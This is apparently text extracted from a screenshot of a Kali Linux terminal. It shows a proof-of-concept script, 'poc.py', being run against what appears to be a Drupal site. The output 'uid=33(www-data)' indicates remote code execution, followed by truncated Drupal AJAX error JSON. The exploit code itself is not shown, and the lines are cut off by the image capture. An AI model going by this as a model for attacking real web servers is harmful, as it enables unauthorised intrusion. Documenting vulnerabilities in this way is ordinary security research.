 (kali㉿kali)-[~/Desktop]
└─$ python3 poc.py
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":""
tik","theme_token":"AaEJc9NWymMurLc68mGhe00vTZQMDBL_SJWHALvqIZc"}}
ert","method":"replaceWith","selector":null,"data":"\u003Cdiv clas
003E\n\u003Ch2 class=\u0022element-invisible\u0022\u003EError mess
\u003E\n  \u003Cli\u003E\u003Cem class=\u0022placeholder\u0022\u00
fined index: #value in \u003Cem class=\u0022placeholder\u0022\u003
u003E (line \u003Cem class=\u0022placeholder\u0022\u003E262\u003C\
0022placeholder\u0022\u003E\/var\/www\/modules\/file\/file.module\
03E\n  \u003Cli\u003E\u003Cem class=\u0022placeholder\u0022\u003EN
ed index: #suffix in \u003Cem class=\u0022placeholder\u0022\u003Ef